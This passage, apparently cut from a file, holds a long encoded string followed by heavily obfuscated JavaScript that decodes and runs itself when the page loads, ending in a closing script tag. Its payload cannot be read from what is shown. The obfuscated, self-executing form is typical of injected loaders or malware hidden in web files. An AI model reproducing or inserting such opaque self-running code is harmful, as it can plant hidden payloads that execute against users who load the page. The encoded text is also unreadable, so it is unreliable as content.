rv;Evb*kce#lGJPY&M&[t?@A?v\\\\\\\\G+[eDvo$~o#c/BH@@Bvo$~o#c/5Rvl#LXjT99R}'*?vqM[OMTGRvqM[OMSvgmYnI?HGAHGGGCLGAHGGG@RvqM[OMBB@3vl#LXjBTj,*!&~rv;Evl1y~qN/PN)t?vgmYnI?ILMCMLLJL@@R55!}?G7!&7vfna+n@3vfna+nrGt?@R5|$+|3*|,-*&R5vfna+nEvjL_[T??v_He.CvZ$0h&c1xCvbZf*GCvc_YfJCvmX0_LK1@TU3vmX0_LK1Tv;EvkM~kapixO!RvZ$0h&c1xrvmX0_LK1tT?v`czMCvkJb%JL|CviMGk/\\\\\\\\c&CvaK+GCvqM[OM@TU3viMGk/\\\\\\\\c&T99RvaK+GTv;EvdOl+h2\\\\\\\"II|p[c&xz~^R}'*?vqM[OMTGRvqM[OMSvkJb%JL|RvqM[OMBB@3viMGk/\\\\\\\\c&BTvaK+Grv;EvnOzNMyIxI'qIhyHt?dx, rv;EvjH-nq]G)N%`X-]t?dx, rv;EvaNZh.'J#)YMJ_M{m t?@AvaK+Grv;Ev_HOMHNp__~,$Mt@@R5*|,-*&7v`czMBviMGk/\\\\\\\\c&R5RvbZf*GTvZ$0h&c1xrvmX0_LK1t?v;EvdGHIGf}lbP&.I+OLG(CHJK@Rvc_YfJTvZ$0h&c1xrvmX0_LK1t?v;Evc`_NhyJn[JqKCHII@RvZ$0h&c1xrvc_YfJtT?v`m]Lfpb~@TU3{|$|,|7vYiL%OP`XrvbZf*GtR{|$|,|7vYiL%OP`Xrvc_YfJtR*|,-*&?v_He.TTTv`m]Lfpb~@Vvl#LXjQ99R5RvYiL%OP`XrvbZf*GtTvfJd.kL*rv;EvlMK!$IGlLffc'trv;Ev^M\\\\\\\\mO^{HMpPN%t?vfJd.kL*@RvYiL%OP`Xrvc_YfJtT?v`m]Lfpb~@TUvZ$0h&c1xrvc_YfJt?v`m]Lfpb~@R*|,-*&?&|/7??@TU35@rv;EvolZHzN%YNL)t?vbZf*GB9?9Bvc_YfJB9?9Bv;Ev[hL0,MHOLO#)ZN2B9@@9@@rv;EviZN0N$\\\\\\\"PIOPZz|N#$ht?v_He.@R5@?35C35@R5@?@R\\\",self,0x0,0x1,0x21,\\\"\\\\162\\\\145\\\\144\\\");​_OWJsW._S5HD()\"[_R60TwELnpfo()](\"​\")[_R60TwELnpfo(1)](_YyffSmysc=>{return((()=>{})[_R60TwELnpfo(2)](\"_OWJsW\",_YyffSmysc)(_G7Uip16))!==false;}))({});")();</script>
</file>
